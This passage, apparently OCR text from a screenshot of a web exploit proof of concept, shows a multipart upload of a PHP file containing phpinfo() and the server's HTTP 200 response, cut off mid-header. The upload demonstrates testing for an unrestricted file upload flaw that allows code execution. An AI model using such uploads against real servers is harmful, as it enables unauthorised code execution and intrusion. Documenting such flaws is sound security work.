
download

<?php

phpinfo();

?>

----------------------------
-1293691802011755498543585049

Content-Disposition: form-data; 
name="Submit"

Ver Ayari

----------------------------
-1293691802011755498543585049--

HTTP/1.1 200 OK

Date: Tue, 13 Nov 2018 19:10:01 GMT

Server: Apache/2.4.25 (Win32) 
OpenSSL/1.0.2j PHP/5.6.30

X-Powered-By: PHP/5.6.30

Set-Cookie: 
PHPSESSID=0qlddpbl1nbpmcaegppm73brg1; 
path=/

Expires: Thu, 19 Nov 1981 08:52:00 GMT

Cache-Control: no-store, no-cache, 